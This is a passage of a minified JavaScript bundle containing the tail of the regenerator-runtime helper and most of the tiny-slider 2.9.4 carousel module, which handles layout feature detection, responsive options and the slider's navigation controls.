t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:L}}function L(){return{value:e,done:!0}}return y.prototype=g,u(S,"constructor",g),u(g,"constructor",y),y.displayName=u(g,s,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,u(t,s,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},E(T.prototype),u(T.prototype,a,function(){return this}),t.AsyncIterator=T,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new T(c(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then(function(t){return t.done?t.value:a.next()})},E(S),u(S,s,"Generator"),u(S,o,function(){return this}),u(S,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=A,_.prototype={constructor:_,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(k),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),k(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;k(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:A(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},206:function(t,e){"use strict";var n=window,r=n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.msRequestAnimationFrame||function(t){return setTimeout(t,16)},i=window,o=i.cancelAnimationFrame||i.mozCancelAnimationFrame||function(t){clearTimeout(t)};function a(){for(var t,e,n,r=arguments[0]||{},i=1,o=arguments.length;i<o;i++)if(null!==(t=arguments[i]))for(e in t)r!==(n=t[e])&&void 0!==n&&(r[e]=n);return r}function s(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function u(t,e,n,r){if(r)try{t.setItem(e,n)}catch(t){}return n}function c(){var t=document,e=t.body;return e||((e=t.createElement("body")).fake=!0),e}var l=document.documentElement;function f(t){var e="";return t.fake&&(e=l.style.overflow,t.style.background="",t.style.overflow=l.style.overflow="hidden",l.appendChild(t)),e}function d(t,e){t.fake&&(t.remove(),l.style.overflow=e,l.offsetHeight)}function h(t,e,n,r){"insertRule"in t?t.insertRule(e+"{"+n+"}",r):t.addRule(e,n,r)}function p(t){return("insertRule"in t?t.cssRules:t.rules).length}function v(t,e,n){for(var r=0,i=t.length;r<i;r++)e.call(n,t[r],r)}var m="classList"in document.createElement("_"),y=m?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},g=m?function(t,e){y(t,e)||t.classList.add(e)}:function(t,e){y(t,e)||(t.className+=" "+e)},b=m?function(t,e){y(t,e)&&t.classList.remove(e)}:function(t,e){y(t,e)&&(t.className=t.className.replace(e,""))};function w(t,e){return t.hasAttribute(e)}function x(t,e){return t.getAttribute(e)}function S(t){return void 0!==t.item}function E(t,e){if(t=S(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var r in e)t[n].setAttribute(r,e[r])}function T(t,e){t=S(t)||t instanceof Array?t:[t];for(var n=(e=e instanceof Array?e:[e]).length,r=t.length;r--;)for(var i=n;i--;)t[r].removeAttribute(e[i])}function O(t){for(var e=[],n=0,r=t.length;n<r;n++)e.push(t[n]);return e}function C(t,e){"none"!==t.style.display&&(t.style.display="none")}function k(t,e){"none"===t.style.display&&(t.style.display="")}function _(t){return"none"!==window.getComputedStyle(t).display}function A(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(r){"ms"===r&&"transform"!==t||e.push(r+n)}),t=e}var r=document.createElement("fakeelement");t.length;for(var i=0;i<t.length;i++){var o=t[i];if(void 0!==r.style[o])return o}return!1}function L(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}var P=!1;try{var M=Object.defineProperty({},"passive",{get:function(){P=!0}});window.addEventListener("test",null,M)}catch(t){}var j=!!P&&{passive:!0};function R(t,e,n){for(var r in e){var i=["touchstart","touchmove"].indexOf(r)>=0&&!n&&j;t.addEventListener(r,e[r],i)}}function N(t,e){for(var n in e){var r=["touchstart","touchmove"].indexOf(n)>=0&&j;t.removeEventListener(n,e[n],r)}}Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var H=function(t){t=a({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},t||{});var e=document,n=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},l={},m=t.useLocalStorage;if(m){var S=navigator.userAgent,P=new Date;try{(l=n.localStorage)?(l.setItem(P,P),m=l.getItem(P)==P,l.removeItem(P)):m=!1,m||(l={})}catch(t){m=!1}m&&(l.tnsApp&&l.tnsApp!==S&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(t){l.removeItem(t)}),localStorage.tnsApp=S)}var M=l.tC?s(l.tC):u(l,"tC",function(){var t=document,e=c(),n=f(e),r=t.createElement("div"),i=!1;e.appendChild(r);try{for(var o,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],u=0;u<3;u++)if(o=s[u],r.style.width=o,100===r.offsetWidth){i=o.replace(a,"");break}}catch(t){}return e.fake?d(e,n):r.remove(),i}(),m),j=l.tPL?s(l.tPL):u(l,"tPL",function(){var t,e=document,n=c(),r=f(n),i=e.createElement("div"),o=e.createElement("div"),a="";i.className="tns-t-subp2",o.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return o.innerHTML=a,i.appendChild(o),n.appendChild(i),t=Math.abs(i.getBoundingClientRect().left-o.children[67].getBoundingClientRect().left)<2,n.fake?d(n,r):i.remove(),t}(),m),B=l.tMQ?s(l.tMQ):u(l,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=c(),r=f(n),i=e.createElement("div"),o=e.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return o.type="text/css",i.className="tns-mq-test",n.appendChild(o),n.appendChild(i),o.styleSheet?o.styleSheet.cssText=a:o.appendChild(e.createTextNode(a)),t=window.getComputedStyle?window.getComputedStyle(i).position:i.currentStyle.position,n.fake?d(n,r):i.remove(),"absolute"===t}(),m),D=l.tTf?s(l.tTf):u(l,"tTf",A("transform"),m),I=l.t3D?s(l.t3D):u(l,"t3D",function(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,r=c(),i=f(r),o=n.createElement("p"),a=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(o,null),o.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(o).getPropertyValue(a),r.fake?d(r,i):o.remove(),void 0!==e&&e.length>0&&"none"!==e}(D),m),z=l.tTDu?s(l.tTDu):u(l,"tTDu",A("transitionDuration"),m),q=l.tTDe?s(l.tTDe):u(l,"tTDe",A("transitionDelay"),m),W=l.tADu?s(l.tADu):u(l,"tADu",A("animationDuration"),m),F=l.tADe?s(l.tADe):u(l,"tADe",A("animationDelay"),m),U=l.tTE?s(l.tTE):u(l,"tTE",L(z,"Transition"),m),G=l.tAE?s(l.tAE):u(l,"tAE",L(W,"Animation"),m),V=n.console&&"function"==typeof n.console.warn,X=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],J={};if(X.forEach(function(n){if("string"==typeof t[n]){var r=t[n],i=e.querySelector(r);if(J[n]=r,!i||!i.nodeName)return void(V&&console.warn("Can't find",t[n]));t[n]=i}}),!(t.container.children.length<1)){var Y=t.responsive,K=t.nested,Q="carousel"===t.mode;if(Y){0 in Y&&(t=a(t,Y[0]),delete Y[0]);var $={};for(var Z in Y){var tt=Y[Z];tt="number"==typeof tt?{items:tt}:tt,$[Z]=tt}Y=$,$=null}if(Q||function t(e){for(var n in e)Q||("slideBy"===n&&(e[n]="page"),"edgePadding"===n&&(e[n]=!1),"autoHeight"===n&&(e[n]=!1)),"responsive"===n&&t(e[n])}(t),!Q){t.axis="horizontal",t.slideBy="page",t.edgePadding=!1;var et=t.animateIn,nt=t.animateOut,rt=t.animateDelay,it=t.animateNormal}var ot,at,st="horizontal"===t.axis,ut=e.createElement("div"),ct=e.createElement("div"),lt=t.container,ft=lt.parentNode,dt=lt.outerHTML,ht=lt.children,pt=ht.length,vt=Cn(),mt=!1;Y&&Vn(),Q&&(lt.className+=" tns-vpfix");var yt,gt=t.autoWidth,bt=Ln("fixedWidth"),wt=Ln("edgePadding"),xt=Ln("gutter"),St=_n(),Et=Ln("center"),Tt=gt?1:Math.floor(Ln("items")),Ot=Ln("slideBy"),Ct=t.viewportMax||t.fixedWidthViewportWidth,kt=Ln("arrowKeys"),_t=Ln("speed"),At=t.rewind,Lt=!At&&t.loop,Pt=Ln("autoHeight"),Mt=Ln("controls"),jt=Ln("controlsText"),Rt=Ln("nav"),Nt=Ln("touch"),Ht=Ln("mouseDrag"),Bt=Ln("autoplay"),Dt=Ln("autoplayTimeout"),It=Ln("autoplayText"),zt=Ln("autoplayHoverPause"),qt=Ln("autoplayResetOnVisibility"),Wt=function(t,e){var n=document.createElement("style");return t&&n.setAttribute("media",t),e&&n.setAttribute("nonce",e),document.querySelector("head").appendChild(n),n.sheet?n.sheet:n.styleSheet}(null,Ln("nonce")),Ft=t.lazyload,Ut=t.lazyloadSelector,Gt=[],Vt=Lt?function(){var e=function(){if(gt||bt&&!Ct)return pt-1;var e=bt?"fixedWidth":"items",n=[];if((bt||t[e]<pt)&&n.push(t[e]),Y)for(var r in Y){var i=Y[r][e];i&&(bt||i<pt)&&n.push(i)}return n.length||n.push(0),Math.ceil(bt?Ct/Math.min.apply(null,n):Math.max.apply(null,n))}(),n=Q?Math.ceil((5*e-pt)/2):4*e-pt;return n=Math.max(e,n),An("edgePadding")?n+1:n}():0,Xt=Q?pt+2*Vt:pt+Vt,Jt=!(!bt&&!gt||Lt),Yt=bt?gr():null,Kt=!Q||!Lt,Qt=st?"left":"top",$t="",Zt="",te=bt?function(){return Et&&!Lt?pt-1:Math.ceil(-Yt/(bt+xt))}:gt?function(){for(var t=0;t<Xt;t++)if(yt[t]>=-Yt)return t}:function(){return Et&&Q&&!Lt?pt-1:Lt||Q?Math.max(0,Xt-Math.ceil(Tt)):Xt-1},ee=En(Ln("startIndex")),ne=ee;Sn();var re,ie,oe=0,ae=gt?null:te(),se=t.preventActionWhenRunning,ue=t.swipeAngle,ce=!ue||"?",le=!1,fe=t.onInit,de=new function(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach(function(n){n(e,t)})}}},he=" tns-slider tns-"+t.mode,pe=lt.id||function(){var t=window.tnsId;return window.tnsId=t?t+1:1,"tns"+window.tnsId}(),ve=Ln("disable"),me=!1,ye=t.freezable,ge=!(!ye||gt)&&Gn(),be=!1,we={click:kr,keydown:function(t){t=Nr(t);var e=[i.LEFT,i.RIGHT].indexOf(t.keyCode);e>=0&&(0===e?We.disabled||kr(t,-1):Fe.disabled||kr(t,1))}},xe={click:function(t){if(le){if(se)return;Or()}var e=Hr(t=Nr(t));for(;e!==Xe&&!w(e,"data-nav");)e=e.parentNode;if(w(e,"data-nav")){var n=Qe=Number(x(e,"data-nav")),r=bt||gt?n*pt/Ye:n*Tt,i=Ae?n:Math.min(Math.ceil(r),pt-1);Cr(i,t),$e===n&&(on&&Mr(),Qe=-1)}},keydown:function(t){t=Nr(t);var n=e.activeElement;if(!w(n,"data-nav"))return;var r=[i.LEFT,i.RIGHT,i.ENTER,i.SPACE].indexOf(t.keyCode),o=Number(x(n,"data-nav"));r>=0&&(0===r?o>0&&Rr(Ve[o-1]):1===r?o<Ye-1&&Rr(Ve[o+1]):(Qe=o,Cr(o,t)))}},Se={mouseover:function(){on&&(Ar(),an=!0)},mouseout:function(){an&&(_r(),an=!1)}},Ee={visibilitychange:function(){e.hidden?on&&(Ar(),un=!0):un&&(_r(),un=!1)}},Te={keydown:function(t){t=Nr(t);var e=[i.LEFT,i.RIGHT].indexOf(t.keyCode);e>=0&&kr(t,0===e?-1:1)}},Oe={touchstart:zr,touchmove:qr,touchend:Wr,touchcancel:Wr},Ce={mousedown:zr,mousemove:qr,mouseup:Wr,mouseleave:Wr},ke=An("controls"),_e=An("nav"),Ae=!!gt||t.navAsThumbnails,Le=An("autoplay"),Pe=An("touch"),Me=An("mouseDrag"),je="tns-slide-active",Re="tns-slide-cloned",Ne="tns-complete",He={load:function(t){er(Hr(t))},error:function(t){!function(t){g(t,"failed"),nr(t)}(Hr(t))}},Be="force"===t.preventScrollOnTouch;if(ke)var De,Ie,ze=t.controlsContainer,qe=t.controlsContainer?t.controlsContainer.outerHTML:"",We=t.prevButton,Fe=t.nextButton,Ue=t.prevButton?t.prevButton.outerHTML:"",Ge=t.nextButton?t.nextButton.outerHTML:"";if(_e)var Ve,Xe=t.navContainer,Je=t.navContainer?t.navContainer.outerHTML:"",Ye=gt?pt:Ur(),Ke=0,Qe=-1,$e=On(),Ze=$e,tn="tns-nav-active",en="Carousel Page ",nn=" (Current Slide)";if(Le)var rn,on,an,sn,un,cn="forward"===t.autoplayDirection?1:-1,ln=t.autoplayButton,fn=t.autoplayButton?t.autoplayButton.outerHTML:"",dn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Pe||Me)var hn,pn,vn={},mn={},yn=!1,gn=st?function(t,e){return t.x-e.x}:function(t,e){return t.y-e.y};gt||xn(ve||ge),D&&(Qt=D,$t="translate",I?($t+=st?"3d(":"3d(0px, ",Zt=st?", 0px, 0px)":", 0px)"):($t+=st?"X(":"Y(",Zt=")")),Q&&(lt.className=lt.className.replace("tns-vpfix","")),function(){An("gutter"),ut.className="tns-outer",ct.className="tns-inner",ut.id=pe+"-ow",ct.id=pe+"-iw",""===lt.id&&(lt.id=pe);he+=j||gt?" tns-subpixel":" tns-no-subpixel",he+=M?" tns-calc":" tns-no-calc",gt&&(he+=" tns-autowidth");he+=" tns-"+t.axis,lt.className+=he,Q?((ot=e.createElement("div")).id=pe+"-mw",ot.className="tns-ovh",ut.appendChild(ot),ot.appendChild(ct)):ut.appendChild(ct);if(Pt){var n=ot||ct;n.className+=" tns-ah"}if(ft.insertBefore(ut,lt),ct.appendChild(lt),v(ht,function(t,e){g(t,"tns-item"),t.id||(t.id=pe+"-item"+e),!Q&&it&&g(t,it),E(t,{"aria-hidden":"true",tabindex:"-1"})}),Vt){for(var r=e.createDocumentFragment(),i=e.createDocumentFragment(),o=Vt;o--;){var a=o%pt,s=ht[a].cloneNode(!0);if(g(s,Re),T(s,"id"),i.insertBefore(s,i.firstChild),Q){var u=ht[pt-1-a].cloneNode(!0);g(u,Re),T(u,"id"),r.appendChild(u)}}lt.insertBefore(r,lt.firstChild),lt.appendChild(i),ht=lt.children}}(),function(){if(!Q)for(var e=ee,r=ee+Math.min(pt,Tt);e<r;e++){var i=ht[e];i.style.left=100*(e-ee)/Tt+"%",g(i,et),b(i,it)}st&&(j||gt?(h(Wt,"#"+pe+" > .tns-item","font-size:"+n.getComputedStyle(ht[0]).fontSize+";",p(Wt)),h(Wt,"#"+pe,"font-size:0;",p(Wt))):Q&&v(ht,function(t,e){t.style.marginLeft=function(t){return M?M+"("+100*t+"% / "+Xt+")":100*t/Xt+"%"}(e)}));if(B){if(z){var o=ot&&t.autoHeight?Hn(t.speed):"";h(Wt,"#"+pe+"-mw",o,p(Wt))}o=Pn(t.edgePadding,t.gutter,t.fixedWidth,t.speed,t.autoHeight),h(Wt,"#"+pe+"-iw",o,p(Wt)),Q&&(o=st&&!gt?"width:"+Mn(t.fixedWidth,t.gutter,t.items)+";":"",z&&(o+=Hn(_t)),h(Wt,"#"+pe,o,p(Wt))),o=st&&!gt?jn(t.fixedWidth,t.gutter,t.items):"",t.gutter&&(o+=Rn(t.gutter)),Q||(z&&(o+=Hn(_t)),W&&(o+=Bn(_t))),o&&h(Wt,"#"+pe+" > .tns-item",o,p(Wt))}else{Q&&Pt&&(ot.style[z]=_t/1e3+"s"),ct.style.cssText=Pn(wt,xt,bt,Pt),Q&&st&&!gt&&(lt.style.width=Mn(bt,xt,Tt));var o=st&&!gt?jn(bt,xt,Tt):"";xt&&(o+=Rn(xt)),o&&h(Wt,"#"+pe+" > .tns-item",o,p(Wt))}if(Y&&B)for(var a in Y){a=parseInt(a);var s=Y[a],o="",u="",c="",l="",f="",d=gt?null:Ln("items",a),m=Ln("fixedWidth",a),y=Ln("speed",a),w=Ln("edgePadding",a),x=Ln("autoHeight",a),S=Ln("gutter",a);z&&ot&&Ln("autoHeight",a)&&"speed"in s&&(u="#"+pe+"-mw{"+Hn(y)+"}"),("edgePadding"in s||"gutter"in s)&&(c="#"+pe+"-iw{"+Pn(w,S,m,y,x)+"}"),Q&&st&&!gt&&("fixedWidth"in s||"items"in s||bt&&"gutter"in s)&&(l="width:"+Mn(m,S,d)+";"),z&&"speed"in s&&(l+=Hn(y)),l&&(l="#"+pe+"{"+l+"}"),("fixedWidth"in s||bt&&"gutter"in s||!Q&&"items"in s)&&(f+=jn(m,S,d)),"gutter"in s&&(f+=Rn(S)),!Q&&"speed"in s&&(z&&(f+=Hn(y)),W&&(f+=Bn(y))),f&&(f="#"+pe+" > .tns-item{"+f+"}"),(o=u+c+l+f)&&Wt.insertRule("@media (min-width: "+a/16+"em) {"+o+"}",Wt.cssRules.length)}}(),Dn();var bn=Lt?Q?function(){var t=oe,e=ae;t+=Ot,e-=Ot,wt?(t+=1,e-=1):bt&&(St+xt)%(bt+xt)&&(e-=1),Vt&&(ee>e?ee-=pt:ee<t&&(ee+=pt))}:function(){if(ee>ae)for(;ee>=oe+pt;)ee-=pt;else if(ee<oe)for(;ee<=ae-pt;)ee+=pt}:function(){ee=Math.max(oe,Math.min(ae,ee))},wn=Q?function(){mr(lt,""),z||!_t?(xr(),_t&&_(lt)||Or()):function(t,e,n,r,i,o,a){var s=Math.min(o,10),u=i.indexOf("%")>=0?"%":"px",c=(i=i.replace(u,""),Number(t.style[e].replace(n,"").replace(r,"").replace(u,""))),l=(i-c)/o*s;setTimeout(function i(){o-=s,c+=l,t.style[e]=n+c+u+r,o>0?setTimeout(i,s):a()},s)}(lt,Qt,$t,Zt,br(),_t,Or),st||Fr()}:function(){Gt=[];var t={};t[U]=t[G]=Or,N(ht[ne],t),R(ht[ee],t),Sr(ne,et,nt,!0),Sr(ee,it,et),U&&G&&_t&&_(lt)||Or()};return{version:"2.9.4",getInfo:Vr,events:de,goTo:Cr,play:function(){Bt&&!on&&(Pr(),sn=!1)},pause:function(){on&&(Mr(),sn=!0)},isOn:mt,updateSliderHeight:ur,refresh:Dn,destroy:function(){if(Wt.disabled=!0,Wt.ownerNode&&Wt.ownerNode.remove(),N(n,{resize:Fn}),kt&&N(e,Te),ze&&N(ze,we),Xe&&N(Xe,xe),N(lt,Se),N(lt,Ee),ln&&N(ln,{click:jr}),Bt&&clearInterval(rn),Q&&U){var r={};r[U]=Or,N(lt,r)}Nt&&N(lt,Oe),Ht&&N(lt,Ce);var i=[dt,qe,Ue,Ge,Je,fn];for(var o in X.forEach(function(e,n){var r="container"===e?ut:t[e];if("object"==typeof r&&r){var o=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=i[n],t[e]=o?o.nextElementSibling:a.firstElementChild}}),X=et=nt=rt=it=st=ut=ct=lt=ft=dt=ht=pt=at=vt=gt=bt=wt=xt=St=Tt=Ot=Ct=kt=_t=At=Lt=Pt=Wt=Ft=yt=Gt=Vt=Xt=Jt=Yt=Kt=Qt=$t=Zt=te=ee=ne=oe=ae=ue=ce=le=fe=de=he=pe=ve=me=ye=ge=be=we=xe=Se=Ee=Te=Oe=Ce=ke=_e=Ae=Le=Pe=Me=je=Ne=He=re=Mt=jt=ze=qe=We=Fe=De=Ie=Rt=Xe=Je=Ve=Ye=Ke=Qe=$e=Ze=tn=en=nn=Bt=Dt=cn=It=zt=ln=fn=qt=dn=rn=on=an=sn=un=vn=mn=hn=yn=pn=gn=Nt=Ht=null,this)"rebuild"!==o&&(this[o]=null);mt=!1},rebuild:function(){return H(a(t,J))}}}function xn(t){t&&(Mt=Rt=Nt=Ht=kt=Bt=zt=qt=!1)}function Sn(){for(var t=Q?ee-Vt:ee;t<0;)t+=pt;return t%pt+1}function En(t){return t=t?Math.max(0,Math.min(Lt?pt-1:pt-Tt,t)):0,Q?t+Vt:t}function Tn(t){for(null==t&&(t=ee),Q&&(t-=Vt);t<0;)t+=pt;return Math.floor(t%pt)}function On(){var t,e=Tn();return t=Ae?e:bt||gt?Math.ceil((e+1)*Ye/pt-1):Math.floor(e/Tt),!Lt&&Q&&ee===ae&&(t=Ye-1),t}function Cn(){return n.innerWidth||e.documentElement.clientWidth||e.body.clientWidth}function kn(t){return"top"===t?"afterbegin":"beforeend"}function _n(){var t=wt?2*wt-xt:0;return function t(n){if(null!=n){var r,i,o=e.createElement("div");return n.appendChild(o),i=(r=o.getBoundingClientRect()).right-r.left,o.remove(),i||t(n.parentNode)}}(ft)-t}function An(e){if(t[e])return!0;if(Y)for(var n in Y)if(Y[n][e])return!0;return!1}function Ln(e,n){if(null==n&&(n=vt),"items"===e&&bt)return Math.floor((St+xt)/(bt+xt))||1;var r=t[e];if(Y)for(var i in Y)n>=parseInt(i)&&e in Y[i]&&(r=Y[i][e]);return"slideBy"===e&&"page"===r&&(r=Ln("items")),Q||"slideBy"!==e&&"items"!==e||(r=Math.floor(r)),r}function Pn(t,e,n,r,i){var o="";if(void 0!==t){var a=t;e&&(a-=e),o=st?"margin: 0 "+a+"px 0 "+t+"px;":"margin: "+t+"px 0 "+a+"px 0;"}else if(e&&!n){var s="-"+e+"px";o="margin: 0 "+(st?s+" 0 0":"0 "+s+" 0")+";"}return!Q&&i&&z&&r&&(o+=Hn(r)),o}function Mn(t,e,n){return t?(t+e)*Xt+"px":M?M+"("+100*Xt+"% / "+n+")":100*Xt/n+"%"}function jn(t,e,n){var r;if(t)r=t+e+"px";else{Q||(n=Math.floor(n));var i=Q?Xt:n;r=M?M+"(100% / "+i+")":100/i+"%"}return r="width:"+r,"inner"!==K?r+";":r+" !important;"}function Rn(t){var e="";!1!==t&&(e=(st?"padding-":"margin-")+(st?"right":"bottom")+": "+t+"px;");return e}function Nn(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function Hn(t){return Nn(z,18)+"transition-duration:"+t/1e3+"s;"}function Bn(t){return Nn(W,17)+"animation-duration:"+t/1e3+"s;"}function Dn(){if(An("autoHeight")||gt||!st){var t=lt.querySelectorAll("img");v(t,function(t){var e=t.src;Ft||(e&&e.indexOf("data:image")<0?(t.src="",R(t,He),g(t,"loading"),t.src=e):er(t))}),r(function(){or(O(t),function(){re=!0})}),An("autoHeight")&&(t=rr(ee,Math.min(ee+Tt-1,Xt-1))),Ft?In():r(function(){or(O(t),In)})}else Q&&wr(),qn(),Wn()}function In(){if(gt&&pt>1){var t=Lt?ee:pt-1;!function e(){var n=ht[t].getBoundingClientRect().left,r=ht[t-1].getBoundingClientRect().right;Math.abs(n-r)<=1?zn():setTimeout(function(){e()},16)}()}else zn()}function zn(){st&&!gt||(cr(),gt?(Yt=gr(),ye&&(ge=Gn()),ae=te(),xn(ve||ge)):Fr()),Q&&wr(),qn(),Wn()}function qn(){if(lr(),ut.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+$n()+"</span>  of "+pt+"</div>"),ie=ut.querySelector(".tns-liveregion .current"),Le){var e=Bt?"stop":"start";ln?E(ln,{"data-action":e}):t.autoplayButtonOutput&&(ut.insertAdjacentHTML(kn(t.autoplayPosition),'<button type="button" data-action="'+e+'">'+dn[0]+e+dn[1]+It[0]+"</button>"),ln=ut.querySelector("[data-action]")),ln&&R(ln,{click:jr}),Bt&&(Pr(),zt&&R(lt,Se),qt&&R(lt,Ee))}if(_e){if(Xe)E(Xe,{"aria-label":"Carousel Pagination"}),v(Ve=Xe.children,function(t,e){E(t,{"data-nav":e,tabindex:"-1","aria-label":en+(e+1),"aria-controls":pe})});else{for(var n="",r=Ae?"":'style="display:none"',i=0;i<pt;i++)n+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+pe+'" '+r+' aria-label="'+en+(i+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ut.insertAdjacentHTML(kn(t.navPosition),n),Xe=ut.querySelector(".tns-nav"),Ve=Xe.children}if(Gr(),z){var o=z.substring(0,z.length-18).toLowerCase(),a="transition: all "+_t/1e3+"s";o&&(a="-"+o+"-"+a),h(Wt,"[aria-controls^="+pe+"-item]",a,p(Wt))}E(Ve[$e],{"aria-label":en+($e+1)+nn}),T(Ve[$e],"tabindex"),g(Ve[$e],tn),R(Xe,xe)}ke&&(ze||We&&Fe||(ut.insertAdjacentHTML(kn(t.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+pe+'">'+jt[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+pe+'">'+jt[1]+"</button></div>"),ze=ut.querySelector(".tns-controls")),We&&Fe||(We=ze.children[0],Fe=ze.children[1]),t.controlsContainer&&E(ze,{"aria-label":"Carousel Navigation",tabindex:"0"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&E([We,Fe],{"aria-controls":pe,tabindex:"-1"}),(t.controlsContainer||t.prevButton&&t.nextButton)&&(E(We,{"data-controls":"prev"}),E(Fe,{"data-controls":"next"})),De=dr(We),Ie=dr(Fe),vr(),ze?R(ze,we):(R(We,we),R(Fe,we))),Xn()}function Wn(){if(Q&&U){var 